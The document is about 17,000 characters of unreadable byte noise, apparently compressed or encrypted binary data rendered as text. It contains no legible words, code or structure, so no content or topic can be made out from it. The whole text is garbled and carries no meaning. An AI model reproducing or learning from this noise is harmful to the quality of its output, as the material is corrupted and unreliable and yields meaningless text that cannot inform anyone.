2p6�}�q��嫈:�ĺo�0�>��:��+Ǿۃ�K�#N�kǈ��S�(�ژ�3�%y#�vS���G��i{�m��د�*�1��b1�{N��W5Bq���}�^��ouoP�qT5�z�͜�b��j2E�C�ʶ�T=k��/�m3@ ��Z���Y��0��� <���e�0&��,�������"ҩY��낟hh2�L�uP;���D���/��nѠ]�[$�tUј��/L��r[�UB��u��^:�E;��K�]��=b[-�Z1W��J𦱩Jya��gq������!�Z�I�/�"<n`�md������Ӹ7���0���**�X֥�n^j�R�q�� `��.x��*]�;c����h�_�U�ex.�Z�����m]Rg�A���ih�U�B���@cdd-�4��{�W�P;~H9�!���&��K����2�=�s��M���Ym�n(� ����}���bA�{�c�g�W�20G�*����t����DU�y���n�f0��V#�Î�|ن6��a�Jn
��r*� �mV��;�WMJUZv
�� �tgɇ?��~�>H�tˬ�1�7�ңԙ���gr�9�-��e�0����*醞�)�%�6�H ��.[	��+�z� �d��U�&<!�&p ^]o��rUPl5^!��0G���O�5/��f�f�+�����:��0C�w<�hj���3_�=C8ķP'TB�U��+٫����(�{7Æm��F`(���y�[`D��*��<\��bZS\�d�V�ޑ!��_���_�+]"����/lC5�����Իv�R��A範��k��i�lB�� ���v�N#����rf+���a41ʦN�]���|��4��>���H+Hu-;�0������피#�X�
�4��d�èY��[#=�fV9!H�r<���Ecprʇ̳{��h80�"Oxz��p2µ}C
v���1]��P���.����a˃��f�F���nj�U]�fT17[�	J��Tꨠ<wJ�	Y�����$W��K��}L�t����|lWk��,�19���P���Ocfunbr��~��t�()��`*��!^��Y�~��Vx.t��ı6�d ���=D �q�2¹l�u̡���;����J>X� ^1��� F̼�~�5[%����^�d
�D�!F��A�H��t�\4�/�/�\0E�P��Ei�i�RY��E��b� +V���y��7.�"������962���ς?�a|���.��r����r�N�4yc���	��N9�9Bvn	Jq�m���n{�НN�\{8�0���|r� ��8b��9��6�)�N"�/$țD�̻n�����/��`�:���{b@P�g��W����{QҼ�᳄6/���e��/�2y ރ|�r�-p�TzS9!
<��b0[`�*�a+D9����!����!7#z�T��+:p9`�@eE���K��K^%��-�M�G���HS�=�?q�b���6tC&-���j�a**���7
~�*HZ.+��	kh��,��⌽��Щ�\�NFy���ٛ��FV�^�˖����n���G[���?�+�{������#?��L1�M �:�",U�{ƙ%�z�~f+���(;�I���8�^\�;��_�x�~P1�����/ 4
,9+#�*��2��=�tW+�y�d���Y��Wk+�5y��4sK����k��K��.��� ��&!��j�Ҙ'폍��Y�Hb�5�⠡5'�gK�L� �9�!���0�ZU��x
�:ak�u��J��s^�E)� ��~=���]GT
����u�3Լ$�e���LŬ�nX�똵E�x~%�9�Swl�@7GM@\�Kt�.0�|�j�%S���I�90���Fqz�mqd"�r)�x ���Gxr"��RX��[p�%vP��vQ�n"]Ќ�	�3� ��K8w7L�2�`7�L�F�׺��"���� *[�펣[p�֬�(�7��S��� `�P�Bv$D��A��Qkm��u� ,��#9��^�a2�\�Cg�Q�qk�>���lv
��%����v�I{.�{!�J�W 3L�7��m��^�$�LB���7D�+�PU��8r�EQ�W��	r��]���K��#�� 0)o.�(�p��ܪ�CN�-�/�f2A��7�e�q>�`����R� Wϴ� �THO���ϥ����^�����cg'�+/��y���!��i����Nqke	��Ш��U�g!�� -!!�6���<[�����j@�m�#6;�ݸ�Û��zh�)�7�%T�  �w��x�ac��!�� �\ z���6�] �����.u�"4֯Ռ����~�F���~���F��}�\i�ԭ\�$N8S*�`-X�N���������4�����+ʐ,��Lz���ű��7^P���)t�P�+W��ɕ3�bs��71���n�*?�VI6m��&Q�v!a�/�@ݖ���ze����༲������X
�]�ؾf�K��7rm�x��n{"�σ��ND���+Ej��n��'ZL\�~�/�9���Z���i[ �G�V�{��13����]�P�amh�pte�/���x�Y�{�Ū;���<��W0ň���/P�4Z�u+�5�P��}��v���F���]2����S���`x0^Huu�4�㷚��;��V��y��2p1����>�_^�Y`J�3�;�c��o[g�xn�>n
u0�@%��2�x��c��_��ɰ���e+;�ݔv��dG���%�ʱ�L�s���u|��	�v3�f���,|��$7���)l�#��}���_���a�U���7���g��}|�p�߄�p}�xG�oϘ�|���]W�}䚜�~�.�2�����ʘ��A��Iu�r̹FR����Ca�_(�͇0]t%_R�جYéAI4��U�f�7��/�4��e��������C&%ė��Ql����@����!\�d���e=F�{?r�e�O�M�-�Em��Y
4�Lnʁ��!ݰ��6\�1�6+E5H�Q]q�Oo�h��[{�?1%�1�~����&�E~|���2%];F�Ê��0�Y�È�\�1�f�9�sB��!��Ib�*,{�}ͪ�=cy0V�1�!�K�;�e�!q<o�ߢrC >pN�4�����Q���s�.��0��x�0���J��X�<A�U�渗
�͓�z`�i�/$=B��Ĺ���� P���q�5�E�{4���A,�CY��:��5���Xc�t���$�I�:���W��/#�s���)��y���r?,:�N�F%���8x#���I@N���_�����A���mō�630�fQfe���c�eVES��7�>��q/M{1b.��vm=x�����;�/������*:�C��*Z��̦��Ǥ��m��F�m�aa���|;�X��y-Ax7!�j	(e\��Ŭn#t�M^�����JC/�ezJ ���xK�<T�rbWdڕb������y�4{qu^�+�
j���)��Яsį����K��38�M����[J|��h��d�q�J�}��4Ň�����(?����
�ȇϯ��l�����Ѳ}�t��;�o�)u��H^q3ٷ�e6��rD�*_U�z��VI�O�U�@/���aOw/äz�s^1��eH	: ̠ۧ��Mc�j��TV���ūM��+�p5jx"-~XW���S*p���PX��z7����]F�{Y�4V��d>���;y�[�A?�T�
Z��h� e�u�.2�����#�VƂ��X��FYԚ��r����^]d��_$lo��˛G7C���^��r1qW���~_z�Uƺ� ¢�-p�$d��jj�|�.����*ϦF��GY_s�M�fp��[����	@�v��#�����3J�s������c0���c����k.��R�t�"�g}��y�8#J[{8�XZ��eQ������$$+>��%öMGQ`���љ���~"��j��V8�V������L�\�,#��0�Dl�"�(ieķ,��ЩK�83/�&Z0������L�	��[ߒ�ǜ���9���U|c�X�҇�x����Y9�`�;k�;J����l	�����K��Z�i���ha�*�^%s�}�K�5���;	lK�P�6�U�+w��@��c�[4|/pY� �ڷ�����}�Ѕ#���xuT�얍TWg��&=Ed�KL��O$ϣ�����n�K���7L���R�����s,��F�3������s���Ϯ!�
7����"�G���XX���L�|B�b�����c������Jݭ��cShW�t�l5N	q��Ez��^; `�6��s�H?�Z�����<��[��a���w��h�?�Mc�i�3��@*��.�F9[3�D|�`u�[�/�ͫ_����`'I�':#�a�^��JF��F^���4r��n�ԛ�7��쬌��ɼ��GP� ����Q�$�dZW�ۆn***�`��m�ԕ�P��O�sK���D�|E��,� �u/`�J���?2�Z���1��3L��"��l��>TA��} �1����چ�� �e����,UeKv��H��������׼b��^�cn��A���D���L�3oF T��L:���)�̠셳��a� �b4}����'���=��\�^a��J`T
��j��mk+���W����ю�,��޵��wj��cT(W����?�wцZ;�]e.�k%e���>�*���(���JA�SȊ��테q��,���s�+�U�/{v��f� ��1Z�����Oi���pԼtf-��#P�9�[�|E��£`\���6W�Z�w��]GM9��9�d����әf h��{���ui�����/ X�)�e�"s��{�lY�����f%t �X `�EΎ� �!�-ei��)��yp��@TMqѷ�l��9w{�Ao���t^H�(%���Z�� L>�t~ӗ��ǡT7��.���	��T5c�9�/�H�+�����K��ų��A�
s���t�����Կ��)2��6ڪk3���)ZC�CC~i�޼6� ���A;�!/���p����v��ԗ�W��s6l����#�R��|@?2�V��+��a��%˘�^ю%�|���0�6��?�tVU'���Vt���|L�ĩ�tU��Z���y���[��<G��;I^Ww�p����ى\(&���&��+�+�~	�:��e�D՝��<]'�9�^&����YU1�7�\,��_H� �ฆ�`��l6Xh����,m��a����f`!L�P��
kEJ�*�qMǱn�����#N�y�C	n�9"��U�.u+��̧0���von�h?��
�� ��	�ɗW��w�n�(�?$�Z7阴� }����� ����w�_QA6�;�1����E��T�'Ù}w���:_�^��~7�r�v�.�3R��_P[јHXEV��~X�CN���.�G?���WW(>���o0�1G#����υ���Lޝ[(0��\���h]A��u��ƫ�[��te	�9c��P�̽&�2cf��r�]��(�P�Q�<���L�����V��\��X����ŗ���%�-K�	Xm�NMDF>"�~�KΪ���:'4.8�N����U+\9o�_�@�Š9�jتj�_ɫ���C�y��l�:�F#�6�����b=��8%�͟�xIò��Dn�+�s5�J�NnP�?��0%|���m���}0��S����B&R������v�&,. �x[q�~��s��L��Վ�E��.(�s.BSh�3��t��lT-6	��˗�� ��K�2ݻ�a�^�AŹb0p�Dc��2�_a�Z�p�A3�L��
����%�R�5���b̲�1s& I���ʅ�W�U�-�cE�<esS4�\��v��X9�{~>�b���N�9�91o&���֛�^��UX�a_xC�Q�9w���V�9���U�
Y�V�kE[jh�x�ݟl>i^JG:0�?�����ʢ��u3�35�ĺ.�ER�6�����a-'>F>����J�y� �6b��,�>GfW��� ��.�@����WQ@���uU��-w?Ne�u���<Bk��^T�5�mC����_B�"��~h�rz����a�G|�i����Ю��r�&�7D�+��H0�ܸ��Q�=lf���츑����F�Ø�����?c�y�X��eR\�]WVp�F-�S���V����f��'	�q5�˦��y�xs ͥ�3��u����؃�2������,�.Z7.�B+� ��٨ ���B��pU�q/0��%��=&��!cpȫ�LC�繛���Ř�o�/�cP*)[k���J��Y�
���f��s*�o��{� �U@�.����Z�L� vn�aR�j�(�������r	��s�&�[�;��0�B�?:L�m��ƚK�V��P��)����
ǂz�j�n���4���uNL{�V.�cq�-M�iZ{���̷00��#��9Iҿ�{_Խv�5m���溍Fo��v~��Ⱦᔝ��Emq��H�i�� �\{9D���ˇȇ�P{_���M@� @3�p��u�k��9X�^ =H3g&B�M�G2����o9pJ��'�&;Fr3�%�u�h��# ��lO5c�g�-¹Ɏ ��.3,?�r8��TԳ�zKZR���e
�xw�\1,����*D�X�$��Ezw�!w���\#Ѩ6�O�eǨ�f\ំ&AMt��
��FL7&;�2[��V�MPK�������f,���-K#��r���^.��K�왮D�C�Ѩ�|�q.nk��:E�
8���VS|���)_�n)�:�e�y�/�z0>ɦ!�q���ىBn9�Kw�Sl�u�}���r���Ab�J��+4$�U}b�U�w�ێ������X��}k��^�l>�C��K����77�,���+��G� ���;�9�9����f
^��*9��qp��ڧ4.j&u6�[xq9��pE�(3�F�����a��;CkR��y����In�1 �.0Uݒ�`���<�ܕ!�kc�c~�ϻ=��Ynx KB��,l켯��0Ivq|W�[�9��_�`��[R�q<DS[���%wFb>{�.�}��|�1�=	�X=n=� Qha����^_�&=N��GS-��l�0��,��O"��Qw����37Ҩ�,��8�"8�&+t����c6�8�5n �PW�d6�4�U|h�?�s��UT*Zo�������N&���a�x�����q{j8��6K�#���� -��N��s��0��
��X����Q����f�QNG����uvUTjÌ�,S�+a}1�.A�L����SGXj�����2�$� �Rǅ�Uv�
�Y�Y����JΆe��ϙ�����\9��g-�Ѿfa�/Ha��>�<�b�e�[�3Lj�}u�{��Ac���wW�
�<�vvWR��l67��%�)�!K��L�j��kPV��8�\�4�O�2�Ã���xLEbv�Q�+� ��B��¼�BW?�%��k���1p栚(�>#�ˍ,�Q�S\����� ��?�P�z	�&���m�W�QD�Z�^�cZ�A�4���rZ�;� k���4\:��J�TU�O,| �G+�\F:�&�L��^В����L3�HI��Q��ܔ��?t��M\F�ql�Y� �sS�#�Ț��3�(^_9L],�m�?ο�1ڀ��y@*���F�o�������v����e�/���%�K���7p�!֬�P{/��[�Py{3*j7ުT��2&���<7���T�g��E]i�� 8��ǐ�H��B�q���E� ��x�(���U����,�����Tf7���{i����)�(���caxs�:��z�B,������P��<S �]3���S��ϸ{�IR��7k�ʙ��-d�"ֶ;MS
�ezg����l���B�WS��G0W\�*$v�<eR�i;^eH�ꘊ�0hYH�k:-��:��ߝx�_���s�wT�/�.
X=
���?u�y`���(�'�0奍�{_��>Hml���8�8��P��-�p�@���tC�[T�1�h߈���Q�A��!��;:�WHҟ�Ŀ��)"��ND)`�Y�۔� C�����C*�����2���s��3k�1(�a'R�� *���m�*���Yp�\���PJ��ń:�<%�"�F
�m�u�`��g&d�o,2�6}#K���O��Ma�� �A|UQ/F��|�r��9~�0Й8f:2Ϣi{���x�UW(4�>:.�Q^D1+���K��a��*;q�s��-/���)��b�(س,��R�ī�ך��<Ֆ��Gf� �.��T�t�x��,w��s���L=�2���m��]�c�%{�x"��8@iʮ'�p� 0�u���{�n\�^:��,��4� c,xӚ�-�*>uK	�c,��pT?DUw%��8�n�⍔�.�m�z�6��ﻗR̈���8`���>�V<�Yv��	�Y�K��P�w��\�g��m�jRO�Iie�����sz�ra<'�Sy˓�!��!�)	��4�B�n�2-aN�����ڝ���2�-!��� �2��N��ǔ�X{���pB�����{�K�Z�����R�¥�D]�]�J`��P%<� Չh{w2Ѣ8�M˫sŔn�B���P!n��|��4�d8Hffv��+�=��� «g>�X�������?R��B�
YG�~"���A%�)��j\d���M1��ܬ"��ҡ�gS�)���J��|��A�P
���\��c�y���1Lu/(�e�H.(�����ؔ���ZV�|x�j�9#�(�8��[w�!�,�����d�$���1���1��x�^X%���ol� ���{z��8��}K]�[)�?q3�F󨧫�`�B����&>��onH�3�2�ZpG��}��a���K�SkʉQXQ��W��Y/�`����ꑨ}#����.����X蕶�k^1m?Q_p��#��L��Y�ڗ%��LG*Ûs.��TуS숖�x�\�O�P4��4�M��+ὣs�eՉl���gnq2+�Ѹ*���̻������������qP�0��q�^"���WK\VX>[S��L2BQSG�U�@�[뫁7���zB(l9�e!�f"JһF6G�D:���Ԇ���Ss2�0�R��"c�Y�>T2�١0�=��ξܘycB�C;�F����u�W���bCV�}�qp_�c�Ɛ�k��5��Q7y|�%jq���Lgr��@��.U@q��,��ݒ�y�Ju��j���`'��R�����{�����?w$q��OP1T��LM��@0�ʄ�'?����@{�#�m��� c�f���V�.$1�l�\E/��!5汗�G?9�[���Es�i��P�� m��*'�X?ظ*
9���3�%��K3ꌯ�d�^ȣ�թ��a���������	r�J�(��%>ȽچI�;_ik7�������e+Q)���ږy��{N��.ʗ/��g�5����	��-!��&QH�p!4g)Hd6�WY~"��Cx�2�\������N�ځ���"����9�*��n������1�^Υ����T}��w�CKaZ�g{����� $R�<C�]���!��x!�9���恣i~�A�^`�Y���2���h��W����eßU��_}x"I��ѻ�<���0��̭���U��(��� U���M���&�zI� �K�h���#R��5�������s�� 	l~�Q���fK_���1��W�Y}���ԣ�N�V�s=�BEl�T��øw����� nS�q~� �Gbt��+� K��jʁ���9\F�-kfa����� R��� U0q\Q�n�v���i�+�����ԓ���_��54i�����h0'����<�����̱�,?�w�#���A�f��StQ��<�K�ϗ2�z�U�<�o�w�#�cq�����u�2�<@CĶz����˹{�
0��F��'%h�6�?��	�K�߳�̨A�;�s�VZ긪���'%�Y�)e�HaP-:����+�ģt�U��+*&���*�T��)L*^�H�D?X<�z&� ��� p��(#�H���������	X��ݹ����S.��.��_<��KJ�P(ɯ0��8������X�޳w����V�a�����~T_~����ے��#QZ�\cܭ��v��4�,�A�W
��#��'��H� �$�z+�KB`+��f�k,`����/��?xe���+��`�PT�Z�M����1@���}��S�� Z���/�x[FWf�%.�c�����[��{��3RÂ_�~!�q?�9 �wH+=��+L��C�G}8�0���0 ��K��1���iq^���!��*ͦ,D�R.�4Nw)
�Į��Z�s�On��h��+�Ż%`1�;�c�7��[��|�bc���)�%����%5���Q)�/�U&	{S���n��63AV��31	�ɘ<�%�SOr�g��j�E�����ۙ�f��.ϋ��׼Ķgf�s[w	<K�J8t刬��Ъ����a��5��	�QP�Y��`�N.-|�m��=�L���Fnyf�~�/�,����M�7v��ϩH��a5M���w�^a�%���	͒62ϡ	�]�V���t��x7�i;LhL�w�rE�ߒGߦ�7P�{ǿx��Zi�`ŮspZ�ftA��<.�Tv�'e�Z��k��\�톿��V�W?	y����<Y53LB�r���@��/i��Zױ��GYAЧ���p����:B��M�w��-ez�ƕ��p�8f��M��VU�]�埶Xa��唪��j�� ��Er����#uDu̫��FE�b#�Y��V����	b^a��3~PPC��]o1V'���^�E� �x�1s+jZa̺�.ϥ��kg�0�ؗ,EGN���߇$mJC�����Z��#4G�h[$�aW'P��$U�� 3��B�L(}bc��|�����V���V}���5��7R�2���ˋ��Z� 7~�F�x��a����W��e'�@|��x���G��b7����`� ��c*�2~��0�/�C�W'vT�$"Q�m"A�M�Y׼A�p��� oQ�^�'��KS`[����g#�>����{ަ �ML���3����t�'kk������T��0�����z��XfujL֨�Mq�W�'Jc#�-8��X2=��/�ةK��/�o�2�{�Ӝb
Bc��ɍ7R�a���b��+X�&� ���%��O���5����0�\0�+�3�Kv�h1��p��n�ڀo�k�P�����Cy��f\���c\~�l�?���`��`��T�N	(��D�`��YOqE��'�d�h��C�ׄ�:���ln9u�C״�)R���:X�4-�@\/Y�/N7'����h����f3�'v\�Z=��I�D��3J4$1�V� Nܹ�a*^VC����9�[�������U� �B�� ��{��9p�|.2��3s���.��%�7�\��2�����'�8�y�2�W哼8ʙ��}�JQ�>u�녇�\R]�?��������o�M��p���'��s���*�љ�����a�RU}��L�yL��K�s���ME���չ��^�L{m31k��V�p�O�w)s> M3�+k�&�����D �$��sb��B�7ـ�l�C	L��*�)�Q�g�^����du�7�8`��P$�n�D�!�W�+�ʖ/���U���[n��@��I/�<(��4�868,� e,Z�E>%�p�R�U�ݑ��t��j���;����-���\�k�h�n`0���t���L��U�p=��1&%v������f�)_��_��%��%z���ч|w�3�5~��tf,�����0½�p[�[�]\g�ǐ�E��?��7�@�Lzc���/���`�)�����Ng�)�8��Rk�&�Hq ��OS��V�J�NBpV3�ʽ�j��S��\[�䇞7�z���f���d�	�u��_�j�I�T�7�.�"�ήDk��zD�� i�V��"��q���o�̇�z}�w�IDߨV�u���F�����ʊ�Y�Q���[f�T�g��P�5��,�,ἱ4��>VE^�VB�ʵ���u�u��B?P������%�U�'1�Qf�`�����"�0����ce�d�"��-ia|�v���9cp��`�ux1m�r��.�헮����t݆WiV� R�T�w�E���1c�\}���v��Y	�� �7��(�<�%���u�-�A�=D��{���������p�%[T�4�E�i-ņb��Ƴ�s:z�p��r�� �6��u��퇩��׷��6<AN'�OH5�&�o�驗5��D8�Դ��ؠ���AWŜ�,d��)�`J��CU@..%r���p!�R���4EV��`}�rV�)�"26�}��d`V���s��8~b�,|���?r�<g�Gx���[�C���� ,�r��C:=#G�nj�=?��}�Ϛ���q���\�%M���Su�Ags΀�C�I��)��Kq�4BD����S`?*Eʬ�o6��ݩ�s�L��3����ũ3��}`����|�hKo����Z�j�P.��[���J����ѣ���`l���<W"S������/��6:T��Ӎ��P���Kf:� r?� e�A�W�x!���w1�X�����B��pk�ԫp��`���5��L��+4kH���P����� 2�,1�_e]%�xK��Lv����uMGb�}%��H���a��� ��\wI�J�S�κM��fd��d�]_����Q)����v􉭐�AF����g����]5�B؛�za�_2ӻ� �� eJ�.��e6�?Ls��ȸ�$e�E��������6E�#�ź�%�]��0�q
�dC"2�/�	�M�^x��	N�dTb��x�Θb�
&c^��L�J��n8 ?g8՟��#����]�\�p��)K�h9���5\q��2^y�6��`��֖�q�\6�]�i������o[�Im[��1��yZg�Y���x�;���6.�a�P�c����-}Bm��8j7{�q�Z��V����-����ANV\��)H�������-�ҷ*�0�$O�C:��|6b�
iqǊU��h�R!�_Y��;�E)�\��W=G��.�~��MZB/��WrJ�_�~8�����Z7@�\�\r����P���J�t��q�LJ'�H�ţc�!�;�<�d<i��!�
�;X�&d�w��qw�a��q�R0|�c�1���h)	p�s	��i��VS{��E@�2�i��K���J֛!Ob�A�Z�#Q�c�'e�͐2%��������KE(^�+<k�IZ�6粭]�7�U�UPט�-v�/���"� ��R�ؗgn̮�`)e�KV�l��7���A�r;�E� ����:s��8�өs1t����4�}�����%�nf���߻=Joc\9�K�GJ}�dgu��Q
W��Z� 1��#��g��Tsi��%�4��Q�	���>��HsP�e�t
H�:�*f]~!T��ɲ��q��~��g�4�q��E��ns�8���>�9\VaL�%��n_	}�@�P+�l��M]�c�=��s��v<���m� �_�Y��P���U�|(%���G#��\qo����>�� n�x?������i�1����p�:�n��1�B6t�:�|	H�`�`m;�,�Q�Ly`���� B� �8 ��#A�@�#�-Y�ڽKU���{���u`��xO��RU���E���8�$P���y���*<br�~��� ���B��`�_�2��-q �/�"0g0� ���bQv���l��Sc�U�Z�Ò�c/;e@[���)�V��k�~#�ٔ� Ɏ�?���3��5�-��?"���@�W�U�`X��D�q̈́W�C����W����|Y���&4yvc5+
e5ޠ �Ҡ��']T+�
�AZ���ء��Kc&O�1(6�a���D
��d��B����h4/�\����^���� *\>"���1\S����������Y"���3Z��-{C��z�z)�%7m��}!�nN7�e��Q��K�ܦ��H�$qwZMx�V6�>C��}�cS
a�5��r� ���l�c�q$���{���^\�7�� 0��[a���$gK��`4���� �+^H|Hw����c5+ZHȲH���*�-��c"� ��:`!ξ� Ps,��.��Ӻ Uc�����M�[Ya�e &!��c�P�j!p��j���R1[��3��FK2O��p��i	�P+�i���o��3Q�[S�4����ښ1���QF��^`Q8��z=&���6��Z˖�WMJ�<�<�� �C�z�-G7<�8wRA35�B���3IY��N̬����Y3��d��G�	����U�>�Z����Ri���^��:�����n�pÈ�V�;L�vC�z�,9V����ē����T���ó�\.�S�d���!sW.����]��o����e�'y�a��u�F�0�1@��7a"�7LXҜ��[h�x���iY�lB]Z����m�Z�78{��,ṭ��-�L��E7��~2�f����ٷ"�l���	^>�c!�rS�̵�ގ�z�L
	~3�
&i���m�SZ���f�u*�YLD[�]J0���>!%r���R�}�rnvw@�>r�ѹ��@Nf5���+�b�2���ĩ�����q*��6�8�4���R�*]������P�t�u��څ\�^<�{�����Ɔ+;�:�k\Ol?�S��u�@���DxA��M���~8�X�f9�U\��V��"1\�\���7�	�y�% ɑ/��t-����^�W�*`�+��V��b�H,�b�8�Sz���ɢ!o��g�hZ�h9�{��6�6k9�/1�3�t��sXa�1 �T7��vz����������J�)�i�q��L�����{��3sR�~Z���h����U� �үP2�oSqo��rok�s(�����8�g����T{E�0cd�3q�b6Gdx�0nn��ea���Bᴱ!��z�KJ_�q��Ի��רc��if�n!��C�j[(au.�x 5R�q��c���	|��l8q.�1��|�f-%�VBnv��0�.5+1�Q�Ch��uln -�z%T��G��t\v<�wNŤ�u���q�z�%w����WW�� ��: �C5��5p�c��E�2�/�n��Nz�~�a���	c.%B_���֮m�u�d%z���R3�����B��S��s�oԺjj�@�ɧ.�X9�t)��h��}�1}��\k�p�dw� �M�Þ��r1S���:�>�s�Y\4�n*�-�+wu��b\J��"?��!k��8�<�n��Ӭ�����̨�S1m�e�H&~���*_��L~U?��֜#>O�^b�*�X��5� V!ҙBq�Q� ����.���z�d`��0��t����r/" �0�MXW�
NS?�a����7��u4��A6���p%̾��!��$��s��š�y�~�r�	��{�������X�P���'�����U�ĳ3����&y�k���Wg+/��.:2$p��]��v�4�h3�r���楹����Z�����Q�so|D�sE���ll�G�]v���"��Qp���2{�S�;�[����TϬn�\�W��p�ON�L@÷��#A]C9���Ә�oMCJ#��7�}#jێ5�wd��7��ѹd��������O�*p�G�z��֢�j,e��4| 8���B�j�.]��A52t�������-�� ޥ� JDj�K���_A����k�0y��ZȌ	U�	�Ma'���hbr�]�8J�b�Wn� Q��/�ME�Py���HR<��5^э��NQ�'���bw�(��/>�#GHV�n$�6"fn�`㗛fWlR���s�8W�s�l2��8Ѓ�e7�,i��t��G��,�=Eg䂂�pĶ+z	E߈k>K4��E-�R�m�`\���zF�Q6�ʿB(t��`�c���1�OhrK�Ê\����V>��u� q�tι��(s���J�.MB[��aJB�Oۍ�K�L�|{�:+Q���>���0)�N��ŋ�օڟC�Zs��φ=��Q����jG��\y~���p�#�>HF]��ln(y��(!U��74�cLB�*�a��)W@g
�X�AX��O�����/����^����.^�js����[�0C8a�\���U$aѩ]��\C�Q5��N-%#k$.�!N��6?�������"���|�%VA6Й��
�{�vq�Bp����2�
��cF^��-�ݮ��"\���rm����7���*�sԥ�s]��ʘ��1с���7���o-�nc��ė
)�+�6�\��-����y}Gm�wT&ž6��e�X���.�ɌW+��(L�vD���ۃfn}̃�� ![v^h�����/��b�x}L�q!-�)�5�l��>�0� \x;=��_�)����I�wUZ�U-��̴y�N����T0ř��1�IЮz����K�u�)�m*�xUa�*�c�������}�"���eB����8��+�xk��Պ����Q��� ����Ea8�b��A-j��1�����69�]��q�*������]*�]Ap�-h�Rz��O"[
2����\���/�x&���d�fX�O8��¹�I�������\���fl4�(��k]���CD�QU��9�=����6��{�����]e�%V����#��_lv��)[��V@3E¯��@7{�@F�������8Ѕ�屍_�>&���/����!S�v꣮�R���wrk:�)Y�Ǩ7u�C��˂��e�L�zLW�b�jV�z�R��)�Ո.ut@�A/yr���s
}��g|GA�İ��*Q
B��j�u�E�i��5�c��� 눪B�b��Sjn�dj���5�AȻ� ��N��pF��-�<=Q��{J�a�Љuh�����gk��6�|� ��8��eX�j�fp�%�،������w�M�45���_SB�_:p�_��ǈi@�0z�da���g@�{fu+*�G���v槼��E�Y��B3v�����n}�c�y_#}����.R�V�T���ut� ]���+�Pv�^j� ���
Xx��a���*�N +�4���䕭n�F���og�u;�J=�֓=js�UTS�8=|@��ʩ�Q�1��F�J��d%�necC!�����ΰ�� ��1!�=�]�o�
��h�<�� ��K`F����~�iS:��s1u)p��q�$|Y��2X���Z l:l�OW$"Ϋu=��w�.��ң>��R�4�7�	L/c�,�A9}��ަ`7*�~H6�x"���G���66��BU��2�.=%L�	��@����X�b����[b����.�̯w*X�C�°��%*���P�n�&Ǌ`�cZ]� �%ճt����q�{lg��í�ADV��� %�!0̲�!�z9&o�qClDv}�o�G��9�c�Tw!���G	_Q*�,��f�n�#ָ%E����f��ġ��J�0G�����p(B��Z�����)��Q��ǫࣞ}�}]C
���y�X�*��D���C�Vk,ʉF倘Ʈ/;��M�͜�ʊ�lU/����d�_",d� mCl1�.�q���_��'c����X��9$8��x�����P�`E����H;�~���.��v�6��q2��+li��hy&UPx**���
k3TT�M�����)Nx��\LU�f'��0?�3�:�Q0'��U~��P�ۈ's�蔻�\n\����ԫq��qߗ�q`��*܍����۴
�C���q��!�E����I� $�!}1}�6��̿6k���*W{yES�^��lW��0�]�0Tg��l+3B�E���~�AF��i^%F1��Ⓓz"�151fz?��0@�.�(m����䵒���oy%��q�juU�z�0����E�
0����#�Lj�ۈ�X��g���q�!�� %�B��Q��$��b(A���a�,�2����1�.��}��/K� X��t�b3�'� ��e�
���}�IPm	����2T�i*�S�Z�LM˅bС��n�jK��o
_�6��[�@�SP׊r{�M�t�1�49�CM��2�T�o���LTQ�Gvx1�E����ղ�����}¾C��\i������Yՙ�R-@[�o�m}��a� =�{m!Oʴ�1A/��d-��!��c.Ԣm�&n�i?�7�F�88���0N%��tZ_7
Yd��V��5��cE����5�خ����uaa�bp[! U˪'��.X��"��3"p����P6�c�j6���(W��!f\��ym��lak���e9�Uy�k�0��>�W�����?<i�,Em�(�+~��c]s\[p5�X�]����n����Q p�6�S��9����A0|w�@�H� �-��mjeܾ�8�h����#r���7T��x��7-ʶ��+*���{��Ƶ�q�3IY��K|K�f��a��p~3X�Z-?%1fF+-�wUx%jg���=%��5���8�0�w�%� �������/��ҩ�o������۸�� E�(�|��bP��!�=m.�X%Ӛ�^2&�� �E�ٖ��؊���1�Lx��:L�C��dX������2��FR�In�����y�����h1Ծ�wt�+�$*�1|���_�10-R��q�i�WR���xeT
�#�JPS�0y9�-C+��K��G9�����	�������qå(�bLvn� ��P3����11�~��<�f �� (z �� 563��sA5g�W���@��L]�A��R�-Q)�bk\AA�f�X�5/z�]v�J�,W �^^p��@�ĵm*+U�r��P���'5��^�8�Ds+~%��c��Vh��ɍ&����J���Xn�� ;4x���~2�􄽒��x���\�ܼ;c��:ZzAU�Y��]%�g�@��9�%o�Խ���� �U�zV2��h+�~�wj�}%��:���x�
���n��-L3B�<��r�\`""��Pt-�Ǜ��5P1Ɇhۙ8�&�rޘ>-O�|`�-K�iZ~��B`�"�\9��ƈ j'C�[����#i�]�
�"Wg����L�����Co� ��l��0�.U���p�'����n���O'�h��r�Ct\��7��&5��˟�K�sK1�ۆo��\�ș�*5��n��Þ�ĭ�C���S�����p)�\@G�k�4�X��6��g�:��W:D����\­@��PY�pB~*m�NnZ@ǆ8�\���f�������6{֕/��i�=i�z��Xdw���+�D���M����TO��t �ۀ�10�r;1�[���_ҵRS^�9�����Qԥ����@�c$���K�,爷S��F43U
�r�3��M�혖,}��2�SH�� �?�W�xs�:-@���y4r�����Ȥ!8xJ!�1��.�\��S��,ሦ���?����5��B�/���|&l/�
������;���}<%�� �P�J�1��U�u�_�]�[�V���ZȮj^����x����chܢ��e�v�X�e.Y�_c�fj�a�U��[J��1p��	�ZT���M�G���F��#l�&=���A�S,w���0��[��.�+!�*~��t���\K�)���mJs8�"�FY�M��_qљ4kY��3o��Qn3Ѩ.)aY��g'�b�K{��,<W���̻؊��s5�A%;x0yǇPtC ^� ���6������ �-9ЕZO���9�O_6�ߨ�(8��VM�NXWy�H�)�Ay�JS��k�	UDl�SO,���ݏ���d2ȝ�V��Da�6)1/�̹���k3��ٖX
m�MMf�X��c�]��W|׈�+Lä�\rT�A�R��H-^�i� �Ņ�����n�z*E��^�#���䙥�+čk�1z"�S��V��P~�+����?���M�BȢ��2�&���r�7���.X�A���ʈf�hÌ���-�K=��*�&#M�%z���iw��+�a���pS�B��o��\F�=���y���Y(����d�2���Ίg�:52�U��͎i�:��g]�nVӫ��*khA}	�ybo��t�"բ���,҆T��¼T��Y��j,��2D7���	�a��*�>�`cz���8� -38�ڟ��J�F�{�f~���\���f����+�|�.Re�Cƭs1]g��1x��o����аN��J�W+�"EH�|:�-%��b%Ӯ�^�
